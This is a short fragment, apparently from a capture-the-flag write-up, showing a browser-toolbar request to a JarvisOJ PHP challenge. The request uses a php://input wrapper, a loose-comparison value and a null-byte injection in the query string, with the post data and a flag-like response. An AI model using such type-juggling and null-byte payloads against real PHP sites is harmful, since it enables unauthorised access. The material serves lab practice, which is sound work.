 Load URL http://web.jarvisoj.com:32780/index.php?id=0a&a=php://input&b=%0011111
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
Post data 1112 is a nice lab!
Come ON!!! {/^HT2mCpcvOLf}